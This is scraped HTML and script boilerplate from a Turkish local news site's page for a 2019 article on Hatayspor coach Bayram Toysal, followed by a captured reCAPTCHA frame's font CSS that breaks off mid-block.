<li id="menu-item-13611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13611"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/kirikhani-taniyalim/">KIRIKHAN&#8217;I TANIYALIM</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li id="menu-item-44111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44111"><a href="https://www.kirikhanolay.com.tr/firma-ekle/">Firma Ekle</a></li>
<li id="menu-item-44326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44326"><a href="https://www.kirikhanolay.com.tr/kunye/">KÜNYE</a></li>
<li id="menu-item-44113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44113"><a href="https://www.kirikhanolay.com.tr/iletisim-2/">İletişim</a></li>
<li id="menu-item-75038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75038"><a href="https://www.kirikhanolay.com.tr/canli-tv-izle/">Canlı TV</a></li>
<li id="menu-item-75039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75039"><a href="https://www.kirikhanolay.com.tr/firma-rehberi/">Firma Rehberi</a></li>
<li id="menu-item-75040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75040"><a href="https://www.kirikhanolay.com.tr/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="90f896ed41">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>kirikhanolay.com.tr</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>


<div class="footer_alt">
<div class="store">
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://www.kirikhanolay.com.tr/" title="Kırıkhan Olay Gazetesi">
<img src="https://www.kirikhanolay.com.tr/wp-content/uploads/2025/05/KIRIKHAN-OLAY-LOGO.jpg" alt="Kırıkhan Olay Gazetesi" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76602"><a href="https://www.kirikhanolay.com.tr/category/hatay/">HATAY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11953"><a href="https://www.kirikhanolay.com.tr/category/kirikhan/">KIRIKHAN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11773"><a href="https://www.kirikhanolay.com.tr/category/spor/">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11775"><a href="https://www.kirikhanolay.com.tr/category/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11777"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11821"><a href="https://www.kirikhanolay.com.tr/category/vefat-edenler/">VEFAT EDENLER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12078"><a href="https://www.kirikhanolay.com.tr/yazarlar/">YAZARLAR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27435"><a href="https://www.kirikhanolay.com.tr/category/gundem/">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43461"><a href="https://www.kirikhanolay.com.tr/category/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43462"><a href="https://www.kirikhanolay.com.tr/category/egitim/">EĞİTİM</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/5531721111" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://www.kirikhanolay.com.tr/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV9\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style></style><script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1747571299" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/tema.js?ver=1747571299" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-content\/themes\/theHaberV9\/like-handler.php","nonce":"c1d6e0272f","oylar":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1747571299" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https:\/\/www.kirikhanolay.com.tr\/wp-admin\/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"1","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http:\/\/www.joanmiquelviade.com\/plugin\/google-recaptcha-in-wp-comments-form\/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/compatibility.js?ver=9.1.2" id="google-recaptcha-compat-ini-js"></script>
<script type="text/javascript" src="https://www.kirikhanolay.com.tr/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.8.3" id="recaptcha-call-js"></script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/"},"headline":"Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;","description":"Hatayspor Teknik Direktörü Bayram Toysal, kendisine karşı yapılan eleştirilere cevap vererek, &#8220;Eleştiri tabi olacak. Tabiri caizse suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacaktır. Buna da saygı duyuyoruz ama ben şunu yineliyorum, bir her zaman sıfırdan büyüktür&#8221; diye konuştu. TFF 1. Lig ekiplerinden Hatayspor, 17. haftada cumartesi günü deplasmanda oynayacağı Bursaspor karşılaşmasının hazırlıklarına Osman Çalğın [&hellip;]","image":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/uploads/2019/12/3147572.jpg","width":1200,"height":630},"datePublished":"2019-12-25T16:54:52+03:00","dateModified":"2019-12-25T16:54:54+03:00","author":{"@type":"Person","name":"kirikhanolay","url":"https://www.kirikhanolay.com.tr/author/kirikhanolay/"},"publisher":{"@type":"Organization","name":"Kırıkhan Olay Gazetesi","logo":{"@type":"ImageObject","url":"https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://www.kirikhanolay.com.tr/"},{"@type":"ListItem","position":2,"name":"SPOR","item":"https://www.kirikhanolay.com.tr/category/spor/"},{"@type":"ListItem","position":3,"name":"Bayram Toysal: &#8220;Suyun üzerinde yürüsek, yüzmeyi bilmiyor diye eleştirenler olacak&#8221;","item":"https://www.kirikhanolay.com.tr/bayram-toysal-suyun-uzerinde-yurusek-yuzmeyi-bilmiyor-diye-elestirenler-olacak/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt&co=aHR0cHM6Ly93d3cua2lyaWtoYW5vbGF5LmNvbS50cjo0NDM.&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4iqj4yiwxm64
body_size: 49249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
